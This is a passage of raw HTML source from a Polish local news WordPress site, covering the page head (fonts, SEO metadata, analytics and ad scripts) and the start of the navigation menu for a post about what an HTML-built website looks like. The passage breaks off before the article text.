format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:700;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUf2zc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:800;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUR2zcLig.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:800;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUf2zc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:900;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUR2zcLig.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:900;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUf2zc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Serif';font-style:normal;font-weight:400;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/ptserif/v18/EJRVQgYoZZY2vCFuvAFYzr-tdg.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'PT Serif';font-style:normal;font-weight:400;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/ptserif/v18/EJRVQgYoZZY2vCFuvAFWzr8.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Serif';font-style:normal;font-weight:700;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/ptserif/v18/EJRSQgYoZZY2vCFuvAnt66qcVyvHpA.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'PT Serif';font-style:normal;font-weight:700;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/ptserif/v18/EJRSQgYoZZY2vCFuvAnt66qSVys.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:500;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v22/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:500;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v22/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v22/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v22/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.post-time{display:none!important}body,button,input,textarea{font-family:"Libre Franklin";font-weight:400;font-style:normal;color:#373737;font-size:16px}.postbar,.wrapper_inn{background-color:#fff}#respond input,#respond textarea,.ghost,.sidebar_item{background-color:#f8f8f8}a{color:#373737}a:hover{color:#e85442}a:active{color:#000}.entry p a,.entry ul a{color:#e85442}.entry p a,.entry ul a{border-color:#e85442}.entry p a:hover,.entry ul li>a:hover{background-color:#000}.meta,.p-border,.post-pagination>p a,.sidebar_item,.sidebar_item h5,.sidebar_item li,input,select,textarea{border-color:#efefef}#sidebar{color:#3f3f3f}.widgetable a{color:#3d4444}#header{background-color:#fff}#header h1 a{color:#373737}.header_row{border-color:#efefef}.header_centered_2 .will_stick,.will_stick.scrollDown{background-color:#fcfcfc}.nav>li>a{font-family:Poppins;font-weight:600;font-style:normal;color:#373737;font-size:15px}.menu-item-has-children>a:after,.nav>li>a:hover{color:#e85442}#header ul.social-menu li a,.head_extend a{color:#373737}.nav li ul{background-color:#e85442}.nav>li>ul:after{border-bottom-color:#e85442}.nav ul li>a{font-family:Poppins;font-weight:500;font-style:normal;color:#fff;font-size:13px}.nav li ul li>a:hover{color:#efccc2}.show-menu{background-color:#e85442}.nav a i{color:#e85442}#header .show-menu{color:#fff}#titles{width:300px}#titles{margin-top:44px;margin-bottom:40px}#header ul.social-menu,#main-nav,.head_extend{margin-top:15px;margin-bottom:18px}#footer,#footer .searchform input.s{background-color:#192126}.footer-below{background-color:#2d2d2d}#footer,#footer .meta,#footer .searchform input.s,#footer h2,#footer h3,#footer h5{color:#9b9b9b}#footer .meta a,#footer a,#footer ul.social-menu a span{color:#c9c9c9}#footer a:hover{color:#e85442}#footer,#footer .p-border,#footer .searchform input.s,#footer .sidebar_item li,#footer h5.widget,#footer input,.footer_text{border-color:#333}#header h1{font-family:"PT Serif";font-weight:700;font-style:normal;color:#373737;font-size:20px}h1.tmnf_title_large,h2.tmnf_title_large{font-family:"PT Serif";font-weight:700;font-style:normal;color:#373737;font-size:40px}.icon_extend,.menuClose span,.submit,.tptn_link,.tptn_posts_widget li::before,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,ul.social-menu a span{font-family:Poppins;font-weight:600;font-style:normal;color:#373737;font-size:14px}h1{font-family:"PT Serif";font-weight:700;font-style:normal;color:#373737;font-size:40px}h2{font-family:"PT Serif";font-weight:700;font-style:normal;color:#373737;font-size:34px}h3{font-family:"PT Serif";font-weight:700;font-style:normal;color:#373737;font-size:28px}.entry h5,h3#reply-title{font-family:"PT Serif";font-weight:700;font-style:normal;color:#373737;font-size:24px}h5{font-family:"PT Serif";font-weight:700;font-style:normal;color:#373737;font-size:16px}.meta,.meta a,.post_nav_text span,.tptn_date{font-family:"PT Serif";line-height:18px;font-weight:400;font-style:normal;color:#a0a0a0;font-size:12px}.tptn_posts_widget li::before,h3#reply-title:after{background-color:#373737}.tptn_posts_widget li::before{color:#fff}#comments .navigation a,#respond #submit,#submit,.post_pagination_inn,.ribbon,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,a.searchSubmit{background-color:#e85442}button.submit,input.button{border-color:#e85442}a.active{color:#e85442}#comments .navigation a,#footer .ribbon,#respond #submit,#submit,.post_pagination_inn a,.ribbon,.ribbon a,.ribbon p,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,a.searchSubmit{color:#fff}.entry a.ribbon:hover,.ribbon:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,a.searchSubmit:hover{background-color:#9b958a}button.submit:hover,input.button:hover{border-color:#9b958a}.entry a.ribbon:hover,.meta.ribbon:hover a,.ribbon:hover,.ribbon:hover a,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#fff}#flyoff{background-color:#373737}#flyoff,#flyoff a,#flyoff h5,#flyoff p,#flyoff span{color:#efefef}</style>
	<link rel="canonical" href="https://nowinyzabrzanskie.pl/jak-wyglada-strona-www-przygotowana-w-jezyku-html/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jak wygląda strona www przygotowana w języku HTML? - Zabrze | Nowiny Zabrzańskie" />
	<meta property="og:description" content="Tworzenie stron internetowych może być fascynującym i kreatywnym zajęciem. Czy zastanawiałeś się kiedyś, jak wygląda strona www przygotowana w języku HTML? Właśnie w tym artykule przyjrzymy się tej tematyce, zobaczysz jak prosty kod HTML może stworzyć zaskakująco piękną i funkcjonalną stronę. Struktura HTML: podstawowy krok w tworzeniu strony W momencie, gdy otwierasz stronę www przygotowaną &hellip;" />
	<meta property="og:url" content="https://nowinyzabrzanskie.pl/jak-wyglada-strona-www-przygotowana-w-jezyku-html/" />
	<meta property="og:site_name" content="Zabrze - Nowiny Zabrzańskie" />
	<meta property="article:author" content="https://www.facebook.com/PortalNowinyZabrzanskiePl/" />
	<meta property="article:published_time" content="2023-07-24T11:16:37+00:00" />
	<meta property="og:image" content="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/07/jackson-sophat_t-l5ffh8va-unsplash-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1440" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mikołaj Czarnecki" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Mikołaj Czarnecki" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nowinyzabrzanskie.pl/jak-wyglada-strona-www-przygotowana-w-jezyku-html/","url":"https://nowinyzabrzanskie.pl/jak-wyglada-strona-www-przygotowana-w-jezyku-html/","name":"Jak wygląda strona www przygotowana w języku HTML? - Zabrze | Nowiny Zabrzańskie","isPartOf":{"@id":"https://nowinyzabrzanskie.pl/#website"},"primaryImageOfPage":{"@id":"https://nowinyzabrzanskie.pl/jak-wyglada-strona-www-przygotowana-w-jezyku-html/#primaryimage"},"image":{"@id":"https://nowinyzabrzanskie.pl/jak-wyglada-strona-www-przygotowana-w-jezyku-html/#primaryimage"},"thumbnailUrl":"https://nowinyzabrzanskie.pl/wp-content/uploads/2023/07/jackson-sophat_t-l5ffh8va-unsplash-scaled.jpg","datePublished":"2023-07-24T11:16:37+00:00","dateModified":"2023-07-24T11:16:37+00:00","author":{"@id":"https://nowinyzabrzanskie.pl/#/schema/person/ac7350e9fcd00b6c626dfce49caaa77e"},"breadcrumb":{"@id":"https://nowinyzabrzanskie.pl/jak-wyglada-strona-www-przygotowana-w-jezyku-html/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://nowinyzabrzanskie.pl/jak-wyglada-strona-www-przygotowana-w-jezyku-html/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://nowinyzabrzanskie.pl/jak-wyglada-strona-www-przygotowana-w-jezyku-html/#primaryimage","url":"https://nowinyzabrzanskie.pl/wp-content/uploads/2023/07/jackson-sophat_t-l5ffh8va-unsplash-scaled.jpg","contentUrl":"https://nowinyzabrzanskie.pl/wp-content/uploads/2023/07/jackson-sophat_t-l5ffh8va-unsplash-scaled.jpg","width":2560,"height":1440},{"@type":"BreadcrumbList","@id":"https://nowinyzabrzanskie.pl/jak-wyglada-strona-www-przygotowana-w-jezyku-html/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://nowinyzabrzanskie.pl/"},{"@type":"ListItem","position":2,"name":"blog","item":"https://nowinyzabrzanskie.pl/blog/"},{"@type":"ListItem","position":3,"name":"Jak wygląda strona www przygotowana w języku HTML?"}]},{"@type":"WebSite","@id":"https://nowinyzabrzanskie.pl/#website","url":"https://nowinyzabrzanskie.pl/","name":"Zabrze - Nowiny Zabrzańskie","description":"Zabrze : Aktualności - Wiadomości - Informacje","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nowinyzabrzanskie.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://nowinyzabrzanskie.pl/#/schema/person/ac7350e9fcd00b6c626dfce49caaa77e","name":"Mikołaj Czarnecki","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://nowinyzabrzanskie.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a142c2d8110892fd9ad199e2a9c28d85c80ec2144cce7cab24834ac61e7c0ae3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a142c2d8110892fd9ad199e2a9c28d85c80ec2144cce7cab24834ac61e7c0ae3?s=96&d=mm&r=g","caption":"Mikołaj Czarnecki"},"description":"Doświadczony dziennikarz związany z portalem Nowiny Zabrzańskie. Absolwent dziennikarstwa na Uniwersytecie Śląskim, specjalizuje się w tematyce lokalnej Zabrza i regionu Górnego Śląska. Pasjonat spraw społecznych, kulturalnych i historycznych miasta. Dzięki głębokiej wiedzy i zaangażowaniu dostarcza czytelnikom rzetelne i aktualne informacje. Prywatnie miłośnik fotografii i aktywny uczestnik inicjatyw społecznych na terenie Zabrza. Niemal od początku jestem związany z portalem Nowiny Zabrzańskie, gdzie specjalizuję się w tematyce związanej z Zabrzem i regionem Górnego Śląska. Moim celem jest dostarczanie mieszkańcom rzetelnych i aktualnych informacji o wydarzeniach społecznych, kulturalnych i gospodarczych. Wierzę, że informacja ma moc zmieniania świata na lepsze, dlatego w swojej pracy kieruję się zasadami etyki dziennikarskiej i obiektywizmu. Pasjonuję się historią naszego miasta i chętnie dzielę się tą wiedzą z czytelnikami, przypominając o ważnych rocznicach i postaciach, które wpłynęły na kształt Zabrza. Poza pracą zawodową, aktywnie uczestniczę w inicjatywach społecznych. W wolnych chwilach można mnie spotkać na rowerowych ścieżkach regionu lub podczas spacerów z aparatem w ręku. Zapraszam do lektury moich artykułów i zachęcam do dzielenia się swoimi spostrzeżeniami oraz sugestiami. Wspólnie możemy tworzyć społeczność świadomą i zaangażowaną w sprawy naszego miasta.","sameAs":["https://nowinyzabrzanskie.pl","https://www.facebook.com/PortalNowinyZabrzanskiePl/"],"url":"https://nowinyzabrzanskie.pl/author/mikolajczarnecki/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />

<link rel="alternate" type="application/rss+xml" title="Zabrze - Nowiny Zabrzańskie &raquo; Kanał z wpisami" href="https://nowinyzabrzanskie.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zabrze - Nowiny Zabrzańskie &raquo; Kanał z komentarzami" href="https://nowinyzabrzanskie.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zabrze - Nowiny Zabrzańskie &raquo; Jak wygląda strona www przygotowana w języku HTML? Kanał z komentarzami" href="https://nowinyzabrzanskie.pl/jak-wyglada-strona-www-przygotowana-w-jezyku-html/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nowinyzabrzanskie.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnowinyzabrzanskie.pl%2Fjak-wyglada-strona-www-przygotowana-w-jezyku-html%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nowinyzabrzanskie.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnowinyzabrzanskie.pl%2Fjak-wyglada-strona-www-przygotowana-w-jezyku-html%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'></style>
<style id='wp-emoji-styles-inline-css' type='text/css'></style>

<style id='global-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>







<noscript></noscript><style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://nowinyzabrzanskie.pl/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://nowinyzabrzanskie.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nowinyzabrzanskie.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https://nowinyzabrzanskie.pl/wp-admin/admin-ajax.php"};
//# sourceURL=seo-automated-link-building-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://nowinyzabrzanskie.pl/wp-content/cache/min/1/wp-content/plugins/seo-automated-link-building/js/seo-automated-link-building.js?ver=1761415231" id="seo-automated-link-building-js"></script>
<script async type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/nowinyzabrzanskie.pl\/wp-admin\/admin-ajax.php","nonce":"ab8dcbbf4f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script async type="text/javascript" src="https://nowinyzabrzanskie.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.8" id="cookie-notice-front-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-12591301-25" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["nowinyzabrzanskie.pl"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-12591301-25", {"anonymize_ip":true});
gtag("config", "G-EK58J4XJFD");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://nowinyzabrzanskie.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nowinyzabrzanskie.pl/wp-json/wp/v2/posts/4319" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nowinyzabrzanskie.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nowinyzabrzanskie.pl/?p=4319' />
<meta name="generator" content="Redux 4.4.9" /><meta name="generator" content="Site Kit by Google 1.75.0" /><link rel="pingback" href="https://nowinyzabrzanskie.pl/xmlrpc.php">
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Elementor 3.17.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4752128071316851" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/cropped-Favicon-NowinyZabrzanskie-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/cropped-Favicon-NowinyZabrzanskie-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/cropped-Favicon-NowinyZabrzanskie-180x180.png" />
<meta name="msapplication-TileImage" content="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/cropped-Favicon-NowinyZabrzanskie-270x270.png" />
		<style type="text/css" id="wp-custom-css"></style>
		<style id="themnific_redux-dynamic-css" title="dynamic-css" class="redux-options-output"></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
<meta name="generator" content="WP Rocket 3.18" data-wpr-features="wpr_remove_unused_css wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_desktop wpr_preload_links" /></head>

<body class="wp-singular post-template-default single single-post postid-4319 single-format-standard wp-embed-responsive wp-theme-codate wpbdp-with-button-styles cookies-not-set elementor-default elementor-kit-6439">

    <div data-rocket-location-hash="76acc5ea2f76eb99304a6b362698f2a2" class="wrapper_main upper_none tmnf_width_narrow header_centered_2 image_css_none tmnf-sidebar-active ">
  
        <div data-rocket-location-hash="0df92fc98dde7b11c40cea26e15722b5" class="wrapper">
        
            <div data-rocket-location-hash="edc46f200b90a59c8f0ee85154485dd5" class="wrapper_inn">
            
                <div id="header" itemscope itemtype="https://schema.org//WPHeader">
                    <div class="clearfix"></div>
               
                        <div class="header_centered_content header_centered_2_content">
    
        <div class="header_row header_row_top clearfix">
        <div class="container_vis">
            
                        
        </div>
        </div><!-- end .header_row_top -->
        
        <div class="header_row header_row_center clearfix">
        <div class="container">
        
        	<div id="titles" class="tranz2">
	 
            	
				<a class="logo logo_main" href="https://nowinyzabrzanskie.pl/">
					<img width="2765" height="331" class="this-is-logo tranz" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202765%20331'%3E%3C/svg%3E" alt="Zabrze &#8211; Nowiny Zabrzańskie" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny.png"/><noscript><img width="2765" height="331" class="this-is-logo tranz" src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny.png" alt="Zabrze &#8211; Nowiny Zabrzańskie"/></noscript>
				</a> 
            	
				<a class="logo logo_inv" href="https://nowinyzabrzanskie.pl/">
					<img width="2765" height="331" class="this-is-logo tranz" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202765%20331'%3E%3C/svg%3E" alt="Zabrze &#8211; Nowiny Zabrzańskie" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white.png"/><noscript><img width="2765" height="331" class="this-is-logo tranz" src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white.png" alt="Zabrze &#8211; Nowiny Zabrzańskie"/></noscript>
				</a>
                
		</div><!-- end #titles  -->            
            <div class="head_extend">
   
    <a class="icon_extend searchOpen" href="#" ><i class=" icon-search-2"></i><span>Szukaj</span></a>
    
</div>            
            			            <ul class="social-menu tranz">
            
                        
                        <li class="sprite-facebook"><a target="_blank" class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/PortalNowinyZabrzanskiePl/"><i class="fab fa-facebook-f"></i><span>Facebook</span></a></li>            
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
            </ul>            
        </div>
        </div><!-- end .header_row_center -->
        
        <div class="will_stick_wrap">
        <div class="header_row header_row_bottom clearfix will_stick">
        <div class="container_vis">
        
        	<input type="checkbox" id="show-menu" role="button">
<label for="show-menu" class="show-menu"><i class="fas fa-bars"></i><span class="close_menu">✕</span> Menu</label> 
<nav id="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> 
    <ul id="main-nav" class="nav"><li id="menu-item-6480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-6480"><a href="https://nowinyzabrzanskie.pl/">Nowiny Zabrzańskie</a>
<ul class="sub-menu">
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-177"><a href="https://nowinyzabrzanskie.pl/k/wazne-w-miescie/">Ważne w mieście</a>
	<ul class="sub-menu">
		<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://nowinyzabrzanskie.pl/najnowsze/">Najnowsze</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://nowinyzabrzanskie.pl/k/biznes/">Biznes</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-179"><a href="https://nowinyzabrzanskie.pl/k/kultura/">Kultura</a>
<ul class="sub-menu">
	<li id="menu-item-1676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1676"><a href="https://nowinyzabrzanskie.pl/k/kultura/koncerty/">Koncerty</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174"><a href="https://nowinyzabrzanskie.pl/k/sport/">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://nowinyzabrzanskie.pl/k/sport/gornik-zabrze/">Górnik Zabrze</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://nowinyzabrzanskie.pl/k/rozrywka/">Rozrywka</a>
<ul class="sub-menu">
